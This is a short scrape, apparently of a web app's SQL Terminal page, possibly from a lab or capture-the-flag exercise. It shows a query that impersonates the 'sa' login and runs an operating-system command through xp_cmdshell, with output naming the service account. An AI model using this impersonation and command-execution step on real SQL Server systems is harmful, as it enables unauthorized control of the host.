 Home
Development tools
+ SQL Terminal
SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa';EXEC xp_cmdshell whoami;
Execute
output
freelancer\sql_svc
null